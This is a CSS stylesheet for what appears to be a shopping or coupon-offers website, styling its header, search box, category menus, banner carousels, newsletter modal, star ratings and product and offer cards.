#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

